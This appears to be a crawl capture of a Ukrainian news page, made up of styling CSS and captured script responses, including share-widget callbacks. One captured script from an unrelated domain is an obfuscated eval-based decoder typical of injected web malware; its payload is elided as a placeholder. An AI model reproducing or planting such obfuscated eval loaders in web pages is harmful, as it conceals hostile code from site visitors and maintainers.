.at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner .at4m-menu-footer-privacy { position: absolute; top: 7px; right: 15px; background-color: transparent; background-attachment: scroll; background-clip: border-box; background-origin: padding-box; background-image: url('../fonts/privacy.svg'), none; background-repeat: no-repeat; background-position: right 3px; background-size: 8px 9px; padding-right: 13px; }
.at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner a:link, .at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner a:visited { font-size: 0.714em; text-decoration: none; color: rgb(102, 102, 102); }
.at4m-menu .at4m-menu-content { position: relative; padding: 0px 0px 27px; }
.at4m-menu .at4m-menu-content ul { margin: 0px; padding: 0px; }
#at4m-dock:hover { cursor: pointer; }
#at4m-dock.ats-light { background: none repeat scroll 0% 0% rgb(255, 255, 255); border-color: rgb(197, 197, 197); }
.atss { position: fixed; top: 20%; width: 48px; z-index: 100020; background: none repeat scroll 0% 0% transparent; }
.at-share-close-control { position: relative; width: 48px; overflow: auto; }
.at-share-open-control-left { position: fixed; top: 20%; z-index: 100020; left: 0px; width: 22px; }
.at-share-close-control .at4-arrow.at-left { float: right; }
.atss-left { left: 0px; float: left; right: auto; }
.atss a { position: relative; display: block; width: 48px; line-height: 48px; margin: 0px; padding: 8px 0px; outline: medium none; text-align: center; text-indent: -9999em; float: left; transition: width 0.15s ease-in-out 0s; overflow: hidden; background: none repeat scroll 0% 0% rgb(232, 232, 232); z-index: 100030; }
.atss a:hover { width: 64px; }
.atss a:last-child { border: medium none; }
.atss a span { position: relative; display: block; background-repeat: no-repeat; background-position: 50% 50%; width: 32px; height: 32px; line-height: 32px; border: medium none; padding: 0px; margin: 0px auto; overflow: hidden; text-indent: -9999em; cursor: pointer; }
a.at-svc-lidar, a.at-svc-twitter, a.at-svc-yammer { background: none repeat scroll 0% 0% rgb(44, 168, 210); }
a.at-svc-facebook { background: none repeat scroll 0% 0% rgb(48, 88, 145); }
a.at-svc-email, a.at-svc-wowbored, a.at-svc-print { background: none repeat scroll 0% 0% rgb(115, 138, 141); }
a.at-svc-compact { background: none repeat scroll 0% 0% rgb(248, 105, 77); }
.at4-thankyou-background { top: 0px; right: 0px; left: 0px; bottom: 0px; z-index: 9999999; background: none repeat scroll 0% 0% rgba(110, 115, 123, 0.95); }
.at4-thankyou-inner { position: absolute; width: 100%; top: 10%; left: 50%; margin-left: -50%; text-align: center; }
.thankyou-description { font-weight: normal; }
.at4-thankyou-background .at4lb-inner { position: relative; width: 100%; height: 100%; }
.at4-thankyou-background .at4lb-inner a.at4x, .addthis-warning-layer a.at-warning-x { position: absolute; top: 5px; right: 10px; display: block; width: 20px; height: 20px; padding: 7px; margin: 0px; cursor: pointer; transition: opacity 0.25s ease-in 0s; opacity: 0.4; background: url('../imgs/undefined') no-repeat scroll center center transparent; overflow: hidden; text-indent: -99999em; }
.at4-thankyou-background .at4lb-inner a.at4x:hover { opacity: 1; }
.at4-thankyou-background .at4lb-inner a#at4-palogo.at4-logo, .at4-thankyou-background .at4lb-inner a#at4-paprivacy.at4-privacy { position: absolute; bottom: 10px; display: inline-block; text-decoration: none; font-family: helvetica,arial,sans-serif; font-size: 11px; cursor: pointer; transition: opacity 0.25s ease-in 0s; opacity: 0.5; z-index: 100020; color: rgb(255, 255, 255); }
.at4-thankyou-background .at4lb-inner a#at4-palogo.at4-logo { left: 15px; padding: 2px 0px 0px 13px; }
.at4-thankyou-background .at4lb-inner a#at4-paprivacy.at4-privacy { right: 15px; padding: 0px 15px 0px 0px; }
.at4-thankyou-background .at4lb-inner a#at4-palogo.at4-logo:hover, .at4-thankyou-background .at4lb-inner a#at4-paprivacy.at4-privacy:hover { text-decoration: none; color: rgb(255, 255, 255); opacity: 1; }
.at4-thankyou-background .thankyou-title { color: rgb(255, 255, 255); font-size: 38.5px; margin: 10px 20px; line-height: 38.5px; }
.at4-thankyou-background .thankyou-description { color: rgb(255, 255, 255); font-size: 18px; margin: 10px 0px; line-height: 24px; padding: 0px; }
@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
}
.hit .comments_info{white-space: initial!important;}
#rightsidebar h2 {
box-shadow: 0 0 10px 0 #4F4F4F;
background: #383838;
}

/*  TABLET  : 1024px */
@media only screen and ( max-width: 1219px ){

}
@media only screen and ( max-width: 1092px ){
#navigation {display: none;}
#navigation > .nav > li {width: 100%;float: none;}
.nav li.onlymobitem {display:inline;}
a#triggernav, a#triggernav-sec {display: block;}
#sec-nav > li > a{background:none!important;}
#sec-nav{display: none;}
#sec-nav > li {width: 100%;}
#sec-nav {
width: 100%;
}
#core {margin-top:20px}
}

@media only screen and (max-width: 980px){
a#triggernav, a#triggernav-sec {display: block;}
#sec-nav > li > a{background:none!important;}
#sec-nav{display: none;}
#sec-nav > li {width: 100%;}
#sec-nav {
width: 100%;
}
}
.clear{clear: both;}
.analitics2, .foto2, .video2, .whois2, .samoobs2, .cenzor2, .infograf2, .blogolenta2, .blogojab2, .blogstop2{display:none;}
#rightsidebar .video .widget{margin-bottom: 15px;}
.video2 .widget{margin-bottom: 15px;}
#rightsidebar .foto .widget{margin-bottom: 5px;}
.foto2 .widget{margin-bottom: 5px;}
#rightsidebar .blogojab .widget{margin-bottom: 5px;}
.blogojab2 .widget{margin-bottom: 5px;}
@media only screen and (max-width: 740px){
.analitics2, .foto2, .video2, .whois2, .samoobs2, .cenzor2, .infograf2, .blogolenta2, .blogojab2, .blogstop2{display:block;}
}
.foto2 .flex-viewport, .video2 .flex-viewport, .blogojab2 .flex-viewport{
margin: 0 auto;
max-width: 300px;
}
.video2 .flickwrap{margin: 0 auto;}
.analitics2, .foto2, .video2, .whois2, .samoobs2{background-color: #5f5f5f;
overflow: hidden;
padding: 20px 15px 0px;}
.cenzor2, .infograf2, .blogolenta2, .blogojab2, .blogstop2{background-color: #F3F3F3;
overflow: hidden;
padding: 20px 15px 0px;}
.infograf2 h2, .blogolenta2 h2, .blogojab2 h2, .blogstop2 h2{-webkit-box-shadow: 2px 2px 11px -1px #dad7d7;
    -moz-box-shadow: 2px 2px 11px -1px #dad7d7;box-shadow: 2px 2px 11px -1px #dad7d7;border-radius: 5px;
line-height: 32px;
margin-bottom: 10px;
padding: 3px 0 1px;text-align: center;text-transform: uppercase ! important;
}
.blogstop2 .widget_w10{overflow: visible;}
.widget_w10 h2 a {
color: #000;
}
.blogstop2 table{margin: 0 auto;}
.blogstop2{margin-bottom: 20px;}
.analitics2 h2, .foto2 h2, .video2 h2, .whois2 h2, .samoobs2 h2{-webkit-box-shadow: 2px 2px 11px -1px #4F4F4F;
    -moz-box-shadow: 2px 2px 11px -1px #4F4F4F;box-shadow: 2px 2px 11px -1px #4F4F4F;
background: #383838;border-radius: 5px;

line-height: 32px;
margin-bottom: 10px;
padding: 3px 0 1px;}
.analitics2 a, .foto2 a, .video2 a, .whois2 a, .samoobs2 a{color:#fff;}

/* TABLET  : 768px */
@media only screen and (max-width: 985px) and (min-width: 768px){

}
/*  Phone  : 480px */
@media only screen and (max-width: 767px) and (min-width: 480px){
    .hidemob {display:none;}
    .frog .item {width:125px;height:260px;}


}

/* Phone  : 320px */
@media only screen and (max-width: 479px){
    .hidemob {display:none;}
    .frog .item {width:130px !important;height:auto !important;overflow:hidden;}

}

.publication-text a {color:#a54242;}


.vote-right p {color:#fff;}
.vote-right div {color:#fff;}
.vote-right input[type="submit"] {background:#fff;color:#666666;text-transform: uppercase;}




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1498
content:
var _0xc89e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe93c(d,e,f){var g=_0xc89e[2][_0xc89e[1]](_0xc89e[0]);var h=g[_0xc89e[3]](0,e);var i=g[_0xc89e[3]](0,f);var j=d[_0xc89e[1]](_0xc89e[0])[_0xc89e[10]]()[_0xc89e[9]](function(a,b,c){if(h[_0xc89e[4]](b)!==-1)return a+=h[_0xc89e[4]](b)*(Math[_0xc89e[8]](e,c))},0);var k=_0xc89e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc89e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"DdyJuERFQ",9,8,28))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTcxNDUzOTY2NS1wcml6dXBpbmVubnlhLWtvbnN1bHNraWgtcG9zbHVnLWRseWEtdWtyYXlpbnNraWgtY2hvbG92aWtpdi0uaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768763984999704
body_size: 438
content:
callback__utl_cb_share_1768763984999704([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1714539665-prizupinennya-konsulskih-poslug-dlya-ukrayinskih-cholovikiv-.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1714539665-prizupinennya-konsulskih-poslug-dlya-ukrayinskih-cholovikiv-.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768763984173986
body_size: 397
content:
cb__utl_cb_share_1768763984173986('1ea92d09c43527572b24fe052f11127b');